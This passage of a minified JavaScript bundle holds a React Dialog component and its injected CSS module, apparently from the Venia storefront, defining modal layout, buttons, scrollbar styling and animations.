var o=t("M+p9")
t.d(e,"default",function(){return o.a})},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),c=t("17x9"),g=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),b=t("PkP7"),h=t("DNTo"),f=t("L/qR"),p=t("LboF"),y=t.n(p),v=t("kv0T"),w=t.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},k=(y()(w.a,x),w.a.locals||{}),B=t("W+3L"),T=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,p=n.isModal,y=n.isOpen,v=n.onCancel,w=n.onConfirm,x=n.shouldDisableAllButtons,T=n.shouldDisableConfirmButton,E=n.shouldShowButtons,C=void 0===E||E,I=n.shouldUnmountOnHide,N=n.title,_=Object(B.b)(),M=r()(_,1)[0].isContentRightToLeft
Object(m.a)(y)
var O=M?"rtl":"",j=Object(u.a)(k,n.classes),P=y?j.root_open:j.root,R=x||p,D=x||T,z={root_lowPriority:j.cancelButton},H={root_highPriority:j.confirmButton},L=p?null:s.a.createElement("button",{className:j.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(h.a,{src:g.a})),S=C?s.a.createElement("div",{className:j.buttons},s.a.createElement(b.a,{classes:z,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(b.a,{classes:H,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,W=y||!I?s.a.createElement("div",a()({className:j.form},c,{onSubmit:w}),s.a.createElement("button",{className:j.mask,disabled:R,onClick:v,type:"reset"}),s.a.createElement("div",{className:j.dialog},s.a.createElement("div",{className:j.header},s.a.createElement("span",{className:j.headerText},N),L),s.a.createElement("div",{className:j.body},s.a.createElement("div",{className:j.contents},o),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(P," ").concat(O),dir:M?"rtl":""},W))}
e.a=T
T.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},T.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])
